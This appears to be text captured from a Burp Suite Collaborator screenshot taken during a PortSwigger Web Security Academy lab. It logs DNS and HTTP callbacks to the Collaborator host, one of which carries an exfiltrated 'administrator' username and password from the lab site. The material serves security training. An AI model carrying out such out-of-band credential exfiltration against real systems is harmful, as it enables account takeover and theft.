 Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address
1 2023-Jan-19 07:15:28.396 UTC DNS qicrr8okufj21p14r1yqyt0srjxbl19q 3.251.120.135
2 2023-Jan-19 07:15:28.396 UTC DNS qicrr8okufj21p14r1yqyt0srjxbl19q 3.251.104.8
3 2023-Jan-19 07:15:28.422 UTC HTTP qicrr8okufj21p14r1yqyt0srjxbl19q 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab70021030db240c5bf051a008c00df.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 administrator:q6qbrg6l4m4s84g6rv5f
? Search... 0 highlights
Inspector
Selection 34 (0x22)
Selected text
administrator:q6qbrg6l4m4s8
4g6rv5f
Request Attributes 2